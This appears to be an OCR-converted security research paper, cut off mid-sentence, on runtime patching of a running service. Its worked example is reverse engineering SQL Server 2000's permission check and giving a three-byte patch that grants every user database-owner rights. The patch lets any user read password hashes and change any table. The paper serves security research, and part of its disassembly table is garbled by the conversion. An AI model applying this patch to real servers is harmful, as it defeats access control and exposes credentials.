# Table of Contents

| $[Introduction] \dots 3$ |  |
|--------------------------|--|
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |
|                          |  |## <span id="page-2-0"></span>[Abstract]

This paper discusses the feasibility of violating the access control, authentication and audit mechanisms of a running process in the Windows server operating systems. Specifically, it discusses the feasibility of totally disabling application - enforced access control in a running service, taking SQL Server 2000 as a sizeable and meaningful example. Topics relating to "runtime patching" exploits are discussed. A three-byte patch is provided that disables access control in SQL Server. Some miscellaneous SQL Server security issues are discussed.

#### [Introduction]

Most real - world "exploits" provide the attacker with some form of shell; this will be a remote connection to a command - line processor running on the target host. There are a number of ways in which the attacker can communicate with the shell running on the target host; TCP is the most common method, though UDP and even ICMP shell exploits have been widely discussed.

The reason most exploits provide a shell is that the shell provides the most flexible and powerful programming environment; most of the facilities of the host can be easily accessed - the file system, various trusted network connections and so on. The attacker will typically use the shell to attempt to leverage a greater level access to the resources of the host and the target network.

This paper discusses a situation in which the attacker wishes to subvert the security mechanisms of an application environment, rather than the operating system itself. This situation is common when attacking databases, for a number of reasons, though primarily because total control of the operating system does not confer the ability to easily retrieve and manipulate information in the database.

The technique discussed is to modify the code of the service/daemon in such a way that its access controls, auditing, or authentication mechanisms are disabled by manipulating the code of the process itself, as it is running.

The technique is not limited to databases, however; it is applicable to any network service that enforces a security model, such as source code repositories, network administration "helper" daemons, VPNs and similar systems.

[Reverse Engineering Background Material]

It is essential to understand the workings of the security mechanisms implemented by the database before attempting to change them. Since the source code is unavailable for most major DBMSs, this process requires a certain amount of security related reverse engineering.

Most published work on the topic of reverse engineering relates to the best way to<span id="page-3-0"></span>remove "nag" screens from shareware, means of disabling the password protection on certain games and a variety of other techniques focussed on the general aim of (illegally) obtaining free software. Whilst this is at first sight unrelated to the problem of manipulating a DBMS, most of the techniques used are directly applicable.

A particularly useful set of essays [1] was written by "+ORC", on the general subject of DOS and Windows reverse engineering.

Halvar Flake gave an excellent presentation [2] on auditing Win32 binaries for security vulnerabilities that falls in the same general problem area.

Perhaps the most directly relevant paper is Greg Hoglund's excellent piece for Phrack magazine [3], which documents a 4-byte patch to the NT kernel that disables all access control. In fact, this paper should be considered a complement to Hoglund's paper that applies similar techniques to database systems rather than Windows NT; administrative access to NT does not necessarily confer administrative access to the database.

## [Debugging Environment]

We assume the reader has access to the Microsoft Visual  $C++ 6.0$  debugger, but any good Win32 debugger will do. It is important for the purpose of the demonstrations that the debugger is capable of catching C++ exceptions.

The debugger should be configured to stop when an exception of any kind occurs. In the MSVC debugger, this can be achieved by using the Debug/Exceptions menu, and setting all exception types to 'Stop Always'.

The easiest way to quickly run queries is to use the "SQL Query Analyzer" tool that is supplied with SQL Server 2000.

#### [Caveat]

The system under test was a fully patched instance of SQL Server 2000 running on a partially patched instance of Windows 2000 (Service pack 2). Some of the information in this paper - constants, code, addresses - may not apply to other environments.

[The Task At Hand]

Our aim is to find some way of disabling access control within the database, so that any attempt to read or write from any column of a table is successful.

Rather than attempting a static analysis of the entire SQL server codebase, a little debugging up - front will probably point us in the right direction.

First, we need some query that will exercise the security routines in the manner we want. The queryselect password from sysxlogins

…will fail if the user is not a sysadmin.

So, we start Query Analyzer and our debugger  $(MSVC++ 6.0)$ , and run the query, as a low - privileged user.

A "Microsoft Visual C++ Exception" occurs. Dismissing the exception message box, we hit Debug/Go again, and let SQL Server handle the exception. Turning back to Query Analyzer, we see an error message:

```
SELECT permission denied on object 'sysxlogins', database 'master', 
owner 'dbo'.
```
In a spirit of curiosity, we try running the query as the 'sa' user. No exception occurs. Clearly, the access control mechanism triggers a  $C++$  exception when access is denied to a table. We can use this to greatly simplify our reverse - engineering process.

The technique we use now is to trace through the code, attempting to find the point where the code decides whether or not to raise the exception. This is a trial and error process, but after a few false starts we find this:

00416453 E8 03 FE 00 00 call FHasObjPermissions (0042625b)

… which, if we do not have permissions, results in this:

00613D85 E8 AF 85 E5 FF call ex\_raise (0046c339)

(it is worth pointing out that we have symbols because they are provided by Microsoft in the file sqlservr.pdb; this is a rare luxury!)

Clearly the FHasObjPermissions function is relevant. Examining it, we see:

004262BB E8 94 D7 FE FF call ExecutionContext::Uid (00413a54) 004262C0 66 3D 01 00 cmp ax, offset FHasObjPermissions+0B7h (004262c2) 004262C4 0F 85 AC 0C 1F 00 jne FHasObjPermissions+0C7h (00616f76)

This equates to: Get the UID. Compare the UID to 0x0001. If it isn't 0x0001, jump (after some other checks) to the exception generating code.

This implies that UID 1 has a special meaning. Examining the sysusers table with:

```
select * from sysusers
```…we see that UID 1 is 'dbo', the database owner. Consulting the SQL Server books online, we see that:

The **dbo** is a user that has implied permissions to perform all activities in the database. Any member of the **sysadmin** fixed server role who uses a database is mapped to the special user inside each database called **dbo**. Also, any object created by any member of the **sysadmin** fixed server role belongs to **dbo** automatically.

Clearly, we want to be UID 1. Conveniently, this seems like the sort of thing that might be easy to do in a small assembler patch.

Examining the code for ExecutionContext::UID, we find that the "default" code path is straightforward:

| ?Uid@ExecutionContext@@OAEFXZ: |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      |                      |                                   |  |
|--------------------------------|--|----------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------|----------------------------------------------------------------------|--|----------------------------------------------------------------------------------------------------------------------|----------------------|-----------------------------------|--|
| 00413A54 56                    |  |                                                                      |                                                                                                       |                                                                      |  | push                                                                                                                 | esi                  |                                   |  |
| 00413A55 8B F1                 |  |                                                                      |                                                                                                       |                                                                      |  | mov                                                                                                                  | esi, ecx             |                                   |  |
| 00413A57 8B 06                 |  |                                                                      |                                                                                                       |                                                                      |  | mov                                                                                                                  | eax, dword ptr [esi] |                                   |  |
|                                |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      | mov                  | eax, dword ptr [eax+48h]          |  |
|                                |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      | test                 | eax, eax                          |  |
|                                |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      | iе                   | ExecutionContext:: Uid+0Ch        |  |
| (006593d2)                     |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      |                      |                                   |  |
|                                |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      | mov                  | ecx, dword ptr [ tls index        |  |
| $(00a02b70)$ ]                 |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      |                      |                                   |  |
|                                |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      |                      | edx, dword ptr fs: [2Ch]          |  |
|                                |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      | mov                  | ecx, dword ptr [edx+ecx*4]        |  |
|                                |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      | cmp                  | dword ptr [ecx+8], esi            |  |
|                                |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      | ine                  | ExecutionContext::Uid+2Ah         |  |
| (006593d8)                     |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      |                      |                                   |  |
|                                |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      | test                 | byte ptr $[ear+6], 1$             |  |
|                                |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      | iе                   | ExecutionContext::Uid+3Bh         |  |
| (00413a9d)                     |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      |                      |                                   |  |
|                                |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      | mov                  | eax, dword ptr [esi]              |  |
|                                |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      | mov                  | eax, dword ptr [eax+48h]          |  |
|                                |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      | test                 | byte ptr $[ear+6]$ , 1            |  |
|                                |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      | iе                   | ExecutionContext:: Uid+63h        |  |
| (006593fc)                     |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      |                      |                                   |  |
|                                |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      | mov                  | eax, dword ptr [esi]              |  |
|                                |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      | mov                  | eax, dword ptr [eax+48h]          |  |
|                                |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      | mov                  | ax, word ptr [eax+2]              |  |
| 00413A9B 5E                    |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      | pop                  | esi                               |  |
| 00413A9C C3                    |  |                                                                      |                                                                                                       |                                                                      |  |                                                                                                                      | ret                  |                                   |  |
|                                |  | 00413A5C 85 CO<br>00413A81 74 1A<br>00413A83 8B 06<br>00413A92 8B 06 | 00413A59 8B 40 48<br>00413A71 8B 0C 8A<br>00413A74 39 71 08<br>00413A85 8B 40 48<br>00413A94 8B 40 48 | 00413A7D F6 40 06 01<br>00413A88 F6 40 06 01<br>00413A97 66 8B 40 02 |  | 00413A5E OF 84 6E 59 24 00<br>00413A64 8B 0D 70 2B A0 00<br>00413A77 OF 85 5B 59 24 00<br>00413A8C OF 84 6A 59 24 00 |                      | 00413A6A 64 8B 15 2C 00 00 00 mov |  |

The point of interest here is the line

| 00413A97 66 8B 40 02 |  |  | mov | ax,word ptr [eax+2] |  |
|----------------------|--|--|-----|---------------------|--|
|                      |  |  |     |                     |  |

… since it is the part that's assigning to AX; our magic "UID" code.

To recap, we have found in FHasObjPermissions some code that calls the function ExecutionContext::UID, and appears to give special access to the hardcoded UID 1.<span id="page-6-0"></span>We can easily patch this code so that every user has UID 1 by replacing:

00413A97 66 8B 40 02 mov ax, word ptr [eax+2] …with: 00413A97 66 B8 01 00 mov ax,offset ExecutionContext::Uid+85h (00413a99)

…which is effectively mov ax, 1.

Testing the effectiveness of this, we find that any user can now run

select password from sysxlogins

…which at the very least gives everyone access to the password hashes, and thereby (via a password cracking process) access to the passwords for all the accounts in the database.

Testing access to other tables, we find that we can now select, insert, update and delete from any table in the database as any user. This has been achieved by patching three bytes of SQL Server code.

[Remaining Problems]

Although all users can now modify all tables, we still have a problem calling stored procedures and certain built - in commands as low - privileged users. For example, an attempt to call

```
xp_cmdshell 'dir'
```
…results in this error message:

Msg 50001, Level 1, State 50001 xpsql.cpp: Error 997 from GetProxyAccount on line 472

Clearly there is some other access check we have missed, or perhaps something more complex. Still, group membership is determined by the values stored in tables, so we should be able to just modify our group membership. This function is normally carried out by the sp\_addsrvrolemember system stored procedure.

Examining the source code for sp\_addsrvrolemember we see this:

